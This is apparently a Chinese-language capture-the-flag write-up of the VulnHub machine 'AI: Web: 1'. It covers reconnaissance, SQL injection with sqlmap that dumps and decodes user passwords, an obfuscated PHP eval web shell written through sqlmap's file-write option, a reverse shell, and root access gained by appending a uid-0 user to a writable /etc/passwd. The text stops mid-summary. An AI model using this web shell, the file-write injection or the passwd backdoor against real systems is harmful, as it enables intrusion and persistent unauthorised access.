Easy-AI_Web_1

靶机地址:AI: Web: 1 ~ VulnHub



环境搭建

额外设置了个跳板机,更接近现实

入侵



扫下端口



访问网站页面,只有一行字

dirsearch扫目录只扫出个/robots.txt

User-agent: *

Disallow:

Disallow: /m3diNf0/

Disallow: /se3reTdir777/uploads/访问都是403,拿着 /m3diNf0/ 和 /se3reTdir777/ 继续扫





扫到 /m3diNf0/info.php,是一个phpinfo界面

这时候想了一下会不会有XXE,但是libxml 2.9.4默认不解析外部实体



扫 /se3reTdir777/ 只有一个index.php



这像是一个通过ID查询用户的系统



与数据库有交集,试试看有没有注入点

available databases [2]:

[*] aiweb1

[*] information_schemaDatabase: aiweb1

[2 tables]

+------------+

| user |

| systemUser |

+------------+Table: user

[3 entries]

+----+----------+-----------+

| id | lastName | firstName |

+----+----------+-----------+

| 1 | admin | admin |

| 2 | root | root |

| 3 | mysql | mysql |

+----+----------+-----------+

+----+----------------------------------------------+-----------+

| id | password | userName |

+----+----------------------------------------------+-----------+

| 1 | RmFrZVVzZXJQYXNzdzByZA== | t00r |

| 2 | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |

| 3 | TjB0VGhpczBuZUFsczA= | u3er |

+----+----------------------------------------------+-----------+base64解码为

FakeUserPassw0rd

MyEvilPass_f908sdaf9_sadfasf0sa



N0tThis0neAls0我们这个用户有FILE权限

要写马得获取绝对路径,一开始想sql shell执行SQL语句但好像没这个权限,不过前面的phpinfo界面可以直接看到绝对路径



有权限写的位置只有 /se3reTdir777/uploads





python "C:\Penetration\ExploitTools\Tools\Sqlmap\sqlmap.py" -r "C:\Users\ANONYM~1\AppData\Local\Temp\\192_168_50_137_80_20240802173240.req" --file-write "C:\Users\Anonymous\Desktop\20240802053947.php" --file-dest "/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/shell.php"<?php class GZ0lOZtq { public function __construct($H2qZ4){ @eval("/*Z#��h*u@!h4g126854T*/".$H2qZ4."/*Z#��h*u@!h4g126854T*/"); }}new GZ0lOZtq($_REQUEST['hh']);?>蚁剑连接即可





在目录下又发现一个连接数据库的文件

数据库地址 localhost

账密 aiweb1user:wGuDisZiTkLhuiH_z_zZQXXi

数据库名称 aiweb1权限提升





先反弹 shell 到跳板机上,我用的是frp反向代理

起一个伪终端,方便回显

python -c 'import pty; pty.spawn("/bin/sh") '可以正常登录mysql



进行一些信息搜集,上lineas

本用户对 /etc/passwd 有写权限



创建一个新用户x1nri,密码为123

$ openssl passwd -1 -salt x1nri 123

$1$x1nri$RuLBMKXnN1w.xtGk5bIT21那么passwd条目为

x1nri:$1$x1nri$RuLBMKXnN1w.xtGk5bIT21:0:0:root:/root:/bin/bash追加重定向到末尾即可。记得转义$

echo "x1nri:\$1\$x1nri\$RuLBMKXnN1w.xtGk5bIT21:0:0:root:/root:/bin/bash" >> /etc/passwd

总结

通过该靶机,我学习到了

- 更加深入了解了sqlmap